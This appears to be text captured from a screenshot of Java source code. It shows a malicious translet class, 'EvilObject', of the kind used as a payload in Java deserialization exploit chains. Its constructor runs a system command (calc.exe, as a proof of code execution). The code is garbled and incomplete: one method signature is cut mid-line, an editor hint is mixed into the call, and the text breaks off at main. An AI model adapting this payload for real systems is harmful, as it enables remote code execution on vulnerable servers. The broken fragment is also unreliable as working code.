 public class EvilObject extends AbstractTranslet {
public EvilObject() throws IOException {
Runtime.getRuntime().exec( command: "calc.exe");
}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
}
public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHand
}
public static void main(String[] args) throws Exception {